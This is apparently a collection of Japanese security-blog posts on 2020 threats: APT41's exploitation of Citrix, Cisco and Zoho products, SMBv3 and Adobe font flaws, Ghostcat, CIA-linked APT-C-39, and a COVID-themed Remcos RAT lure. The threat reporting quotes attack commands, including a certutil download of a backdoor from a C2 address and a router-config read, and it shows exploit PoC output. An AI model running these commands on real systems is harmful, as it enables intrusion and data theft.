APT41によるCitrixやCisco、ZOHO製品の脆弱性を悪用した攻撃観測

攻撃グループWinntiグループとの関連性が強いとされるAPT41の攻撃観測について、FireEyeよりブログ記事が公開されました。

2020年になってからの1月20日から3月11日の期間に、Citrix ADCおよびNetScaler GatewayやCisco routers、Zoho ManageEngine Desktop Centralといった製品の脆弱性をついた攻撃がFireEyeの顧客において観測されたとのことです。

APT41の概要およびその定義については、FireEyeが昨年レポートを公開しているので、ご参考までにご活用ください。

https://content.fireeye.com/apt-41/rpt-apt41/

また、Winntiグループについては、年明けに公開した以下の記事をはじめ、当ブログ内でもたびたび公開しているので、是非ご参考にしてください。

目次

標的となった国および組織

今回のレポートでは攻撃が観測された国として、以下の国々が挙げられています。

| アジア | 欧州 | 北米 | 南米 | オセアニア |

|---|---|---|---|---|

| 日本 | デンマーク | カナダ | メキシコ | オーストラリア |

| マレーシア | フィンランド | 米国 | ||

| インド | フランス | |||

| フィリピン | イタリア | |||

| カタール | ポーランド | |||

| サウジアラビア | スウェーデン | |||

| シンガポール | スイス | |||

| UAE | 英国 |

なお、業種は以下だとされています。

金融、建設、防衛、政府、ヘルスケア、ハイテクノロジー、高等教育、法務、製造業、メディア、非営利団体、石油・ガス、石油化学、製薬、不動産、通信、輸送、旅行、生活インフラ事業者

ほぼ全部やん。。。

悪用した脆弱性別攻撃手法

今回の攻撃活動では主に3つの脆弱性が悪用されたのですが、それぞれ個別に確認していきます。

なお、全体の流れを図にしたものを、FireEyeが作成していましたので、こちらも掲載させていただきます。

CVE-2019-19781 Citrix Application Delivery Controllerの脆弱性

CVE-2019-19781は2019年12月17日に公開されたもので、JPCERT/CCからも日本国内での攻撃が観測されたとのことで、注意喚起が発行されていました。

本脆弱性について、APT41はIPアドレス66.42.98[.]220に紐づくインフラを用いて悪用を試みたとのことです。

その中で、

file /bin/pwd

を実行することで、脆弱性が存在するかどうかの確認および侵入後のバックドア展開を考えた場合の事前情報取得を狙っていたと考えられます。

この辺りの、調査コマンドについて、過去にJPCERT/CCが公開していたかなと思ったのですが、Windows版でした。惜しい。

なお、FireEyeによると脆弱性を悪用した活動はCitrix製品のみに対して行われており、場当たり的な攻撃ではなく、事前にリストを用意しておくなどの、準備が行われていた可能性があると言及しています。

まさに標的型攻撃ですね。

なお、1月23日から2月1日のいわゆる旧正月期間は休止し、その後2月1日にはFTPを利用した本格的な侵害活動移行しているとのことです。

具体的には、以下のコマンドを実行し、ftpの通信を確立した上で、testユーザと改変したパスワードを用いてFTPサーバへのログインおよびバックドアのダウンロードを実現しています。

記事中では、bsdというペイロードがどうやらバックドアっぽいと言及するにとどめています。

その後2月2日以降間を開けたのち、2月19日にunとペイロードの名前を変えて同様の攻撃を行なっています。

CVE-2019-1652/CVE-2019-1653およびCVE-2019-1652 Ciscoルーターの脆弱性

先述の2月19日のCitrix脆弱性を悪用した攻撃ののち、2月21日にはCisco RV320の脆弱性を悪用した攻撃が観測されたとのことです。

悪用されたのはCVE-2019-1652およびCVE-2019-1653であり、小規模組織で利用されるようなCisco RV320およびRV325が対象です。

攻撃用のペイロードとしては、ペネトレーションツールであるMetasploit専用のモジュールがwgetで取得されていることが確認されています。

先述の攻撃インフラ66.42.98[.]220には以下のように1.txtが配置されていました。

http[:]//66.42.98[.]220/test/1.txt

この1.txtには以下のコマンドが記載されており、Cisco RV320ルータのconfigファイル(設定情報)を表示する試みが見られます。

cat /etc/flash/etc/nk_sysconfig

CVE-2020-10189 Zoho ManageEngineの脆弱性

本脆弱性については今月の上旬に、別の記事でも紹介しているので、記憶に新しい人もいるのではないでしょうか。

その後、3月8日には、Zoho ManageEngineの脆弱性CVE-2020-10189を悪用した攻撃が観測されたとのことです。

本攻撃では、install.batおよびstoresyncsvc.dllの2つのペイロードを使用していることをが確認されています。

そして、このstoresyncsvc.dllについて、実はCobalt Strike BEACON loaderのトライアルバージョンだとのことです。

そして、これらを利用するにあたって、2種類の手法を用いているとのことです。

1つ目の手法は、logger.zipというJavaベースのプログラムをアップロードし、そのプログラム中に含まれるPowershellコマンド経由で、install.batおよびstoresyncsvc.dllを落としてきます。

2つ目の手法は、MicrosoftのBITSAdminというツールを使ってinstall.batを落としてきます。

いずれの手法も、通信インフラは変わらず66.42.98[.]220でポート番号には12345を利用しています。

storescyncsvc.dllを実行することで、攻撃者はMicrosoft CertUtil を利用して、別のC2サーバより、新たなバックドア2.exeを落として来ます。

実行コマンドの例

certutil -urlcache -split -f http://91.208.184[.]78/2.exe

2.exeはVMProtectを施した、Meterpreterダウンローダ(Metasploit専用のモジュール)で、TzGGという名前のCobalt Strikeビーコンを最終的には取得します。

このビーコンもトライアルバージョンだとのことです。

CobaltStrikeビーコンを利用することで遠隔から感染端末の操作を行うことができるため、バックドアのように活用し、諜報活動を継続的に実施することができます。

CobaltStrikeはTickなど、他の中華系グループも利用するので、その辺りも関連するのではないかと、疑ってしまいますね。

まとめ

この記事だけ見ると、攻撃インフラはそのままに、攻撃手法の切り替えが非常に早いですね。

試しに検索エンジンshodanを確認すると

https://www.shodan.io/host/66.42.98.220

当該IPアドレスはvultrのVPSを利用している感じですね。

SSHのポートが空いてるので、ここを起点にしている様子が伺えます。

というかここで空いてるポート8009ってtomcatのAJPで使われるやつ。。。 何かしらのWebアプリケーションを動かしているんですかね。

まあ、あとはセキュリティベンダーさんが踏み込んだ調査をしてくれるでしょう笑

WindowsにおけるAdobe Type Manager LibraryのRCE脆弱性について

Microsoftより現在サポート対象となっている全てのWindows製品に影響しうる脆弱性についてのアドバイザリが公開されました。

https://portal.msrc.microsoft.com/ja-jp/security-guidance/advisory/ADV200006

マイクロソフトによると、当該脆弱性は、限定的な標的型攻撃において悪用が確認されているとの事です。

今回の脆弱性はatmfd.dllと言う名のAdobe Type Manager Libraryに起因するものだとの事です。

本脆弱性に関しては、US-CERTおよびCERT/CCからも注意喚起が公開されています。

https://kb.cert.org/vuls/id/354840/

詳細について、本記事で解説していきます。

目次

脆弱性の概要

マイクロソフトによると、先述のAdobe Type Manager Libraryが、特別な細工が施されたAdobe Type 1 PostScript formatを適切に処理できない場合に、2つのリモートコード実行の脆弱性が発現するとの事です。

脆弱性の悪用方法としては、ユーザーが特別に細工された文書ファイルを開いたり、Windowsプレビューページで閲覧したりすることを起点にしうると、想定されています。

修正バージョンについて

現在、修正バージョンは公表されておらず、準備中だとの事です。

つきましては、後述の回避策を適応することが推奨されています。

影響を受けるバージョン

詳細は、Microsoftが発行するアドバイザリADV200006をご覧いただければと思いますが、 大まかな対象バージョンを以下に示します。

- Windows 10 32bit版/64bit版

- Windows 8 32bit版/64bit版

- Windows 7 32bit版/64bit版

- Windows Server 2019

- Windows Server 2016

- Windows Server 2012

- Windows Server 2008 32bit版/64bit版

なお、Windows10の場合、バージョンによっては、限られた権限および機能でAppContainer というサンドボックス上でのみ攻撃が成功するとの事です。

これにより、影響が緩和されることが想定されます。

AppContainerによる防御効果については、過去にJPCERT/CCより公開されているので、参考にご確認いただくと良いかと思います。

回避策

回避策として、マイクロソフトより、以下の3つの方法が紹介されていますので、適応をご検討ください。 回避策の設定方法など、詳細については、ADV200006をご確認ください。 アドバイザリーでは回避策の設定方法に加え、設定の解除方法も紹介されています。

WebClient サービスを無効にする

- Webサーバを利用したファイル共有や編集を提供するWebDAVサービス経由での攻撃の経路を遮断できます。

- 結果として、インターネット経由での攻撃の防御策につながります。

- 回避策の適応後もローカルネットワーク経由での攻撃実行の可能性があるものの、プログラム実行時の確認ダイアログが表示されるとの事です。

ATMFD.DLL の名前を変更する

まとめ

脆弱性のPoCコードは現在出回っていないようですが、悪用が確認されているのは事実だとの事なので、対策を考える必要がありそうです。

マイクロソフトがリリースを出したのは、攻撃観測がトリガーだとして、目処が立たないうちでのリリースとも考えにくい気がするので、修正バージョンも近いうちに出るのかなと、思っている次第です。

Windows10などで用いられるファイル共有プロトコルSMBv3の脆弱性について

【2020/3/13更新】

本件に関して、SMBv3の脆弱性CVE-2020-0796の修正パッチKB4551762がマイクロソフトよりリリースされました。 該当される方はパッチの適応をご検討ください。

https://support.microsoft.com/en-us/help/4551762/windows-10-update-kb4551762

また、脆弱性の概要を記載する以下のリンクにて、回避策である「SMBv3の圧縮の無効化」について、適応によるパフォーマンス影響がないことが、追記されています。

SMB Compression is not yet used by Windows or Windows Server, and disabling SMB Compression has no negative performance impact.

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-0796

パッチの適応が難しい場合、回避策の実施だけでもご検討いただければと思います。

にしても、まだ使われていない機能の脆弱性だったとは。。

以下、3月11日、投稿時点の内容になります。

本日は、Patch Tuesdayと呼ばれるMicrosoft製品のセキュリティ更新プログラムが配信される日です。

毎月第2火曜日は、この日に該当するのですが、日本では、時差の関係で第2水曜日または第3水曜日になります。

そんな本日、極めて極めて影響度の高い脆弱性に関する情報が公開されました。

https://portal.msrc.microsoft.com/ja-jp/security-guidance/advisory/adv200005

2020年3月11日21時45分の現時点では、まだ、日本語ページでも本文が翻訳されていない状況です。

今回のリリースは、簡潔に伝えると、Wannacryで大きな被害をもたらした、SMBv1の脆弱性について、その最新バージョンであるSMBv3に関する脆弱性が公開されたということです。

本件について、脆弱性のパッチが公開されてない一方で、その影響度が大きいことを鑑みて、以下にまとめます。

目次

脆弱性の概要

現在、マイクロソフトの公式情報として、以下の内容が公開されています。

- 対象は、Microsoft Server Message Block 3.1.1(SMBv3)プロトコル

- 特定のリクエストを処理する方法に、リモートコード実行の脆弱性がある

- 脆弱性の悪用により認証されていない攻撃者が細工したパケットをSMBv3サーバに送信することで任意のコードを実行できる可能性がある

- SMBクライアントの脆弱性を悪用する際には、認証されていない攻撃者がユーザからSMBv3サーバへの接続を誘導する必要がある

脆弱性の回避策

マイクロソフトの公式リリースによると、2020年3月11日21時45分現在、脆弱性に対応する更新プログラムは提供されていません。

We will update this advisory when updates are available.

そして、今回個人的に気になっている回避策についてですが、公式からは以下のように述べられています。

- SMBv3の圧縮を無効にする

以下のPowerShellコマンドを実行してSMBv3の圧縮を無効にせよとのことです。

Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 -Force

たまたま、AWS上にSMBサーバの環境(Windows Server 2019)があったのでSMBのバージョンを確かめました。 実行環境はPowershellで実行コマンドは以下です。

Get-SmbConnection

ServerName ShareName UserName Credential Dialect NumOpens ---------- --------- -------- ---------- ------- -------- EC2AMAZ-UEJC6FT NFSshare EC2AMAZ-UEJC6FT\Administrator EC2AMAZ-UEJC6FT\Administrator 3.1.1 2

Dialect 3.1.1。。。

オワタ

ということで、早速回避策として、推奨コマンドを実行してみました。

んでもって確認コマンドの実行。

Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters"

EnableAuthenticateUserSharing : 0

NullSessionPipes : {}

ServiceDll : C:\Windows\system32\srvsvc.dll

ServiceDllUnloadOnStop : 1

autodisconnect : 15

enableforcedlogoff : 1

enablesecuritysignature : 0

requiresecuritysignature : 0

restrictnullsessaccess : 1

Guid : {194, 52, 148, 214...}

DisableCompression : 1

PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Service

s\LanmanServer\Parameters

PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Service

s\LanmanServer

PSChildName : Parameters

PSDrive : HKLM

PSProvider : Microsoft.PowerShell.Core\Registry

しっかり、DisableCompressionが 1 になっていますね。

OSがWindows 10やWindows Server2016では「SMB3.1.1(Dialectが3.1.1)」が使われるとの記事が多数見られますので、一度確認してみるのが良いかと思います。

ただし、注意しなくてはならないのが、マイクロソフトのアドバイザリでも太字で書かれている通り、SMBクライアントの悪用は防げないとのことなので、注意が必要です。

この回避策を実行しても、SMB クライアントの悪用を防ぐことはできません。

もう一つの回避策?

マイクロソフくの公式情報では、よく寄せられる質問として、

と記載しています。

ただ、気になるのが、米国のCERT/CCなどからは、あたかも上記の回避策と同列のものとして、ローカルネットワークからWANへのSMBのブロック(TCP/445)が書かれています。

Consider blocking outbound SMB connections (TCP port 445 for SMBv3) from the local network to the WAN.

https://kb.cert.org/vuls/id/872016/

一方で、マイクロソフトが2019年12月25日に公開した記事では、以下のように書いております。

SMBv2 または SMBv3 を無効にしないことをお勧めします。

つまり、今回のアドバイザリで、あえて、「回避策」としてではなく、「よく寄せられる質問」と分類して、無効化を記載したのは、このような背景があるためだと考えています。

事実、同ページでは、SMBv3 を無効にした場合に非アクティブになる機能について書かれてあり、システムを運用している組織においては、慎重な判断が必要だと、個人的には考えています。

過去のSMBの脆弱性について

SMBv1の脆弱性とWannacryの関係を厳密に伝えると、Wannacry自体というよりは、Wannacryが感染拡大時に用いるEternalBlueがこの脆弱性を悪用していたことがポイントです。

昨年話題になったランサムウェアGandCrabにおいてもこのEternalBlueが用いられていました。

以下は、GandCrab終息宣言時に書いた記事ですので、ご参考にしてください。

まとめ

今回、脆弱性のパッチが用意できておらず、悪用が確認されていないにもかかわらず、マイクロソフトがアドバイザリを出した理由を考えていました。

すると、BleepingComputerからは、このような記事が書かれていました。

Even though the vulnerability advisory was not published by Microsoft (no explanation for this was released by Redmond so far), a number of security vendors part of Microsoft Active Protections Program who get early access to vulnerability information did release details on the security flaw tracked as CVE-2020-0796.

つまり、マイクロソフトとの脆弱性情報共有を行なったセキュリティベンダからのリークということになりますね。。。

同記事からは、それがどこかも語られていますが。

こういうのは契約違反になるんですかね。。。 何かまた違うところで火がついているのかもしれません。

ZOHOが提供する統合管理ソフトManageEngine Desktop CentralのRCE脆弱性について

SaaSで提供するWebアプリケーションベンダであるZOHOが提供するManageEngine Desktop Centralにて、遠隔の第三者が認証なしにリモートコード実行を行える脆弱性が公開されました。

https://www.manageengine.com/products/desktop-central/remote-code-execution-vulnerability.html

本脆弱性に関しては、US-CERTからも注意喚起が公開されています。

目次

脆弱性の概要

今回公開された脆弱性はFileStorageクラスのgetChartImageにおけるデータのデシリアライズに起因するものです。

結果として、遠隔の第三者がSYSTEM権限で任意のコード実行が可能になります。

https://srcincite.io/advisories/src-2020-0011/

シリアライズ/デシリアライズに起因する脆弱性というと、2年半前に話題になったStruts2の脆弱性S2-052(CVE-2017-9805)が有名ですよね。

以下に解説記事を掲載しておきます。

影響を受けるバージョン

ZOHOの公式リリース及びNISTの脆弱性データベースからは対象のバージョンは確認できませんでしたが、US-CERTの注意喚起を見ると、以下が対象だと考えられます。

- ManageEngine Desktop Central 10.0.473以前

修正バージョンについて

修正バージョンは以下のリンクにて、10.0.479として公開されています。

https://www.manageengine.com/products/desktop-central/service-packs.html

影響範囲の推測

インターネット接続機器の検索エンジンShodanで同ソフトウェアを検索すると2,300件程度グローバルIPが割り当てられた機器での稼働が確認できます。

ただ、日本に絞ると4件であり、AWSとのことなので、あくまで東京リージョンを使っているところまでしかわかりません。

ただ公式サイトによるといくつかの日系企業も導入していることがわかりますので、インターネットに直接公開はしていないものの利用ユーザは結構いるのかもしれません。

https://www.manageengine.jp/products/Desktop_Central/case-studies.htmlwww.manageengine.jp

発見者によるPoCの公開

脆弱性の発見者は、脆弱性を発見したのちZOHOに報告を無視されたため公開することを決めたとのことでした。

Since @zoho typically ignores researchers, I figured it was OK to share a ManageEngine Desktop Central zero-day exploit with everyone. UnCVE'ed, unpatched and unauthenticated RCE as SYSTEM/root. Enjoy!

— ϻг_ϻε (@steventseeley) 2020年3月5日

Advisory: https://t.co/U9LZPp4l5o

Exploit: https://t.co/LtR75bhooy

そして、同Tweetに掲載の通りPoCも公開されています。

https://srcincite.io/pocs/src-2020-0011.py.txt

だいぶご丁寧に書かれています。

以下は、発見者に記載されているPoCコードの実行結果です。

実際に確認したわけではないので条件などもあるかもしれませんが、脆弱性の悪用によって、「任意のコード実行ができていること」、「権限がSYSTEMになっていること」が確認できます。

(+) usage: ./poc.py <target> <cmd> (+) eg: ./poc.py 172.16.175.153 mspaint.exe saturn:~ mr_me$ ./poc.py 172.16.175.153 "cmd /c whoami > ../webapps/DesktopCentral/si.txt" (+) planted our serialized payload (+) executed: cmd /c whoami > ../webapps/DesktopCentral/si.txt saturn:~ mr_me$ curl http://172.16.175.153:8020/si.txt nt authority\system

ちなみに、ポート番号8020や8383は、同製品のエージェントとサーバ間の通信に用いられるデフォルトポートだとのことです。

https://www.manageengine.jp/support/kb/Desktop_Central/?p=10

まとめ

管理ソフトウェアはその性質上、RCEの影響により多数の端末への侵入が可能になってしまいます。

SaaSで提供されるサービスではあるものの、こういった脆弱性へのケアも重要で、導入の際にはこういった事態のために、検証環境を用意できるのが理想形なのかもしれません。

米国CIA関連のAPT-C-39による中国へのサイバー攻撃について

米国と中国は、米中貿易戦争と呼ばれるほど、貿易面において対立を続けていますが、サイバー攻撃においても例外ではありません。

つい先日の2月中旬にも、Equifaxへのサイバー攻撃の件で、中国の人民解放軍第54研究所のハッカー4名を訴訟しました。

サイバー攻撃においては、中国から米国への攻撃という構図をよく目にしている気がしています。

しかし今回はその逆で、米国から中国へ、それも、米国のCIAが攻撃を行なっているとのブログ記事が、中国のセキュリティベンダー奇虎360(Qihoo 360)によって公開されました。

目次

APT-C-39による諜報活動

Qihoo 360によると、今回サイバー攻撃を行なっていることがわかった攻撃グループは、APT-C-39というグループで、CIAが関与しているとの事です。

2017年に元CIAのJoshua氏がWikileaksに公開した機密文書から分析した結果、2008年9月から2019年6月までの11年間に渡って、中国の組織を攻撃していたことが明らかになりました。

当該文書は、Vault 7と名付けられ、CIAの諜報活動について書かれています。

対象となった組織は、航空産業、科学研究機関、石油産業、大手インターネット企業、政府機関など、多岐に渡っていたとの事です。

そして、これらの攻撃すべてがAPT-C-39によるものだと、結論付けています。



以下は、同攻撃において、被害を受けた中国内の組織の分布図です。

APT-C-39とCIAの関連を裏付ける5つの根拠

1. APT-C-39がVault 7関連のハッキングツールを使っている

APT-C-39は、FluxwireやGrasshopperなどのCIA独自のツールを用いて攻撃を実行しているとのことです。

2. そして、APT-C-39が用いるサンプルがCIAのツールと内容が一致している

サンプルに含まれるコマンドや暗号化方式などがVault 7に記載された特徴と一致しているとのことです。

3. APT-C-39は、Vault 7の公開前から関連マルウェアを使っていた

2010年のはじめ頃から、APT-C-39はCIAのツールFluxwireを使っていたことが分かっています。



以下は、Qihoo360がツールのバージョンをまとめた図です。

4. APT-C-39が使用するツールがNSAに結びついている

WISTFULTOLLという、2014年に公開されたNSAの諜報活動についてのレポートで記載されていたツールをAPT-C-39が使用していること。そして、同時期にNSAがCIAのツール開発を支援していたことから関連が想像できるとのことです。

5. APT-C-39が使用するツールのコンパイルタイムが、北米の営業時間内



以下の図の通り、確認されたツールのコンパイルタイムが米国の営業時間に集中している点も、関連を裏付ける証拠になっていると、述べています。

狙われた情報について

国家安全保障の都合上、一部の情報公開のみとの事ですが、Qihoo 360は調査結果の一部をブログにて公開しています。

先述の航空組織および科学研究機関に対する攻撃では、システム開発者をターゲットにしていたとのことでした。

被害の例として、飛行制御システムや貨物情報サービス、決済サービスやチケット発行サービス、乗客情報システムをはじめとした、民間航空企業で稼働する情報通信サービスおよびシステムが挙げられています。

攻撃者は主にこれらのセクターのシステム開発者を標的にしてキャンペーンを実施しました。これらの開発者は主に、飛行制御システム、貨物情報サービス、決済および配信サービス、乗客情報システムなど、民間航空の情報技術にかかる仕事をしています。

民間航空の情報技術とは、国内および国際民間航空会社向けのさまざまな技術サービス、たとえば、飛行制御システム、乗客情報システム、空港乗客処理システム、拡張データおよび情報技術サービスを指します。

狙われたのは中国だけ?

Qihoo 360によると以下の通り、中国だけでなく、他の国組織への攻撃の可能性も示唆しています。

We speculate that in the past eleven years of infiltration attacks, CIA may have already grasped the most classified business information of China, even of many other countries in the world.

以下のWikileaksにも公開されている通り、このVault 7の中で、過去の攻撃で、幅広い対象への攻撃を行なっている可能性を示唆されています。

この中で、Samsungのスマートテレビに対する攻撃や自動車の車両制御システムへの攻撃、Androidやiphoneへの侵入や制御などについて書かれており、様々な方法でのハッキングの可能性が書かれています。

まとめ

現地時間の2日前に米国はちょうど大統領選挙の一つのヤマ場であるスーパーチューズデーでした。

そんな折に公開された同ブログ記事ですが、文章量こそそれほど多くないものの強めの内容の記事になっていました。

大統領誰になるんでしょうかね。。。

脆弱性Ghostcat(Apache Tomcatの脆弱性CVE-2020-1938) の脅威について

Webアプリケーションの開発などでよく用いられるJavaの実行環境ソフトウェアApacheTomcatにおいて、

脆弱性の実証コードが多数確認され、誰でも簡単に実行可能な状態であることが明らかになっています。

記事のタイミングが遅くなってしまいましたが、依然、脅威度は高いと思いますので、公開します。

目次

何が問題なの?

脆弱性の実証コードが公開されている

ソースコード共有サイトGithub上にすでに多数のPoCコード(脆弱性の実証コード)が確認されており、誰もが簡単に攻撃を行うことが簡単な状況です。

以下、実証コードの例

GitHub - 0nise/CVE-2020-1938: CVE-2020-1938

GitHub - laolisafe/CVE-2020-1938: CVE-2020-1938漏洞复现

GitHub - YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi: Tomcat-Ajp协议文件读取漏洞

脆弱性の該当箇所がデフォルトで有効になっている

今回の脆弱性は、Apache JServ Protocol (AJP)が通常のWeb通信で用いられるHTTP/HTTPSなどよりも信頼性の高い通信として扱ってしまい、本来アクセスできないサーバ上のコンテンツに、外部からアクセスできてしまうことにあります。

そして、このAJPがデフォルトで有効になっているため、対象のソフトウェアすべてにおいて設定の見直し、もしくはバージョンアップが必要になります。

影響範囲が広い

影響範囲が広く、2010年に公開された7系以降のバージョンすべてが対象になっています。

なお、米国のセキュリティベンダtenableなどによると、Apache Tomcat 6系においてもAJPがデフォルトで有効になっており、同様にして脆弱であることを注意喚起しています。

今回、6系の言及がないのは、すでにApache Tomcat6.xがサポートされていないことによるものだと推測されます。

脆弱性悪用の例

以下のような例も動画で公開されていました。

Apache Tomcat AJP Vulnerability (CNVD-2020-10487/CVE-2020-1938 ) .This vulnerability was discovered by a security researcher of Chaitin Tech .

— Henry Chen (@chybeta) 2020年2月20日

You can read any webapps files or include a file to RCE .JUST A POC-GIF with no DETAILS

Tomcat has fix this vulnerability ,UPDATE! pic.twitter.com/Jauc5zPF3a

ただ、ピンと来なかったので、PoCの一部から抜粋します。

- ファイルの読み込み

ここでは、"/WEB-INF/web.xml"を読み込みその結果を表示しています。

このWEB-INF配下のファイルは、通常外部からは見ることができず、外部に公開しない情報はここに格納することが多いです。

https://github.com/00theway/Ghostcat-CNVD-2020-1

- ファイルの実行

ここでは、サーバ上のa.txtというファイルに記載した文字列"pwn by 00theway"が実行されている様子がわかります。

これに関連して、セキュリティリサーチャーのツイッター上で、もし、Webサイトでファイルアップロード機能を許可している場合、そのファイルがドキュメントルート内に保存され、AJP ポートに直接到達できれば、外部からの任意のコード実行も可能であると言及しています。

just for clarify: CVE-2020-1938 is NOT a default Remote Code Execution vul. It is a LFI. So, IF you can:

— Joao Matos (@joaomatosf) 2020年2月21日

1) upload files via an APP feature &

2) these files are saved inside the document root (eg. webapps/APP/... &

3) reach the AJP port directly;

Thus, it can be turned in RCE.

脆弱性の修正プログラム

公式サイトにて脆弱性の修正プログラムが公開されていますので、該当する方は適用を推奨します。

【ご参考】専門機関からの注意喚起

商用ツールRecoms RATを利用した新型コロナウィルス対策を装うマルウェアについて

CoronaVirusSafetyMeasures_pdf.exeという名前、つまり「コロナウイルス安全対策」という名前のファイルを用いて、標的の端末にRemcos RATとマルウェアペイロードをダウンロードさせようとする攻撃活動が観測されています。

本攻撃の観測は、ヨーロッパのMSSP(Managed Security Service Provider)であるYoroiというベンダーのブログにて公開されました。

目次

マルウェアの動作

オンラインファイル共有ストレージの利用

発見されたマルウェアの名前はCoronaVirusSafetyMeasures_pdf.exeです。

このマルウェアは、Remcos RATのドロッパーであり実行後、dmca.gripeというオンラインファイル共有ストレージへHTTPSで通信します。

このファイル共有サイトから落とされるファイルは、「filename1.vbs」と「filename1.exe」で、C:\Users\

Remcos RATの実行

本体は、このfilename1.exeでありRemcos RATになります。

一方、filename1.vbsはfilename1.exeを実行するために利用され、filename1.vbsはRunOnceレジストリキーに記録されるため、再起動後も同ファイルが実行されるような仕組みになっています。

キーボード入力情報の窃取

そして、このRATの実行後、端末のキーボード入力情報をlogs.datに記録し、“%AppData%\Local\Temp\onedriv”に保存します。

onedrivは、onedriveに見せかけている感じですね。

そして、最終的に攻撃者が用意したC2サーバへと送信します。

一連の流れを図にしたものが以下になります。

図にある通り、Yoroiのリサーチャーは感染の契機となるのは、フィッシングメールに添付されたファイルだと推測しています。

簡易分析の結果については、INTEZER Analyzeにも上がっていたので、興味がある方はご確認ください。

商用ツールRecoms RATについて

まさに、サブタイトルの通りなのですが、今回紹介したRecoms RATは元々商用のツールで、Breaking Securityという会社が開発・販売しています。

https://breaking-security.net/remcos/

書いてあることは、「遠隔から端末が操作できるよ。」みたいなことなのですが、開発者は、全ての機能がセキュリティを守るためだと位置付けています。

以下のブログ記事のコメントによると、開発者は以下のように述べています。

- Regarding the legality question: I don’t know where you live, but here in Europe what I am developing and selling is perfectly legal.(貴方の住んでいるところの話は知らないけど、ヨーロッパにおいて私の開発および販売は完璧に合法だ!)

- Then still you forget that our focus is on legal administration and surveillance, we don’t aid cybercriminals as you state.(私たちは法的な管理下ないし監視下にあるため、サイバー犯罪の支援は行いません!)

- Actually, what you did is a criminal offence by european laws, which is called defamation towards a company.(なんなら、貴方がやっていること自体、欧州における法の下では攻撃的犯罪であり、名誉毀損だと言える!)

- If you need any other clarification, we are always available. 🙂(もしこれ以上に説明が答えられるなら、いつだって答えます!)

なんだか、子供みたいな返しな気がしてしまいますが。。。

ちなみにこの後も議論は続きますが、なんとも。。。

ちなみに、値段は以下のサイトの通り、€58.00 – €389.00の価格帯で、その使用範囲によって異なります。

日本円で言うと7,000円から47,000円程度ですね。

商用のツールというと、他にはCobaltStrikeなどが挙げられます。

同ツールは、標的型攻撃にも用いられており、先日話題になったTickグループの利用や先週ブログに記載した、Winntiなどで利用が確認されています。

Recoms RATを用いた最近の攻撃

こちらも本日のブログ記事にはなるのですが、TrustwaveのSpiderLabsブログによると、画像ファイルに含まれる暗号化されたDLLを読み込むことで最終的にRemcos RATが実行される攻撃も確認されています。

こちらは、社内にセクハラがあることを同僚に伝えるメールから始まり、 添付ファイル(Zipファイル)を開くとファイルが展開され、最終的にはRemcos RATとNetwireを落とします。

詳細が気になる方は、記事をご覧になってみてください。

まとめ

今回は新型コロナウィルス関連のマルウェアという切り口から商用ツールの攻撃利用について少し書いてみました。

個人的にはこういったツールの正規利用っていうのがどうも腑に落ちないですが、逆に不正であるという根拠になる基準を決めるのも極めて難しいんだと思っています。

ただ、セキュリティ運用をするなかで、どう考えても使わないツールに関しては、プロセス監視の中でアラートをあげるなり、端末にプログラムの実行制御をかけるなりで防ぐ術もあるように感じます。

こういった本当の意味での"運用でカバー"の例をもっと知りたいな~なんて思う今日この頃でした。